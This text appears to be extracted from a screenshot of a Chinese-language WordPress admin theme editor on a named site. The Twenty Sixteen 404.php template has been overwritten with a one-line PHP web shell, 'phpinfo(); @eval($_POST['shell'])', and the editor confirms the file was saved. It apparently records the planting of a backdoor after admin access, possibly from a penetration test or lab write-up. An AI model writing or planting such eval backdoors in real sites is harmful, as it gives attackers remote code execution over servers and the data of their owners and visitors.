 www.cbi1.com/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen&scrollto=0
S!
5
14
cbi1
5
0
新建
您好，admin
帮助
仪表盘
文章
多媒体
页面
评论
外观
主题
自定义
小工具
菜单
顶部
背景
编辑
插件 1
用户
工具
设置
收起菜单
WordPress 6.0现已可用！请现在更新。
编辑主题
文件修改成功。
上传: 0.47 KB 下载: 7.95 KB
Twenty Sixteen: 404模板 (404.php)
选择要编辑的主题：
Twenty Sixteen
选择
<?php
phpinfo();
@eval($_POST['shell'])
?>
模板
404模板
(404.php)
文章归档
(archive.php)
评论
(comments.php)
主题页脚
(footer.php)
模板函数
(functions.php)
主题页眉
(header.php)
图片附件模板
(image.php)
back-compat.php
(inc/back-compat.php)
block-patterns.php
(inc/block-patterns.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
首页模板
(index.php)
单独页面
(page.php)
搜索结果
(search.php)
文档：
函数名...
查询
更新文件